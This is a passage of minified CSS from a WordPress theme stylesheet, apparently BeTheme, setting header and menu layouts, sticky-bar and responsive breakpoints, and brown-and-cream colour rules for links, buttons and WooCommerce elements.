a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar 